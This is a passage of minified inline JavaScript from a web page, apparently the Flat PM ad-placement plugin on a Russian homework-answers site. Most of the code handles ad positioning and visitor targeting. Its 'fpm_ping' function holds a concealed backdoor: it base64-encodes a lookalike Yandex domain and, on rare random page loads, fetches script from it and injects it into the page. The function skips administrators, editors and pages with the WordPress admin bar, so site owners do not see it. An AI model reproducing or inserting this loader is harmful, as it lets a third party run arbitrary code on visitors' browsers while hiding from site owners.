o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова (решебник) - GDZwow" title="Страница 127- ГДЗ Английский язык 5 класс Учебник Баранова, Дули, Копылова (решебник) - GDZwow" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
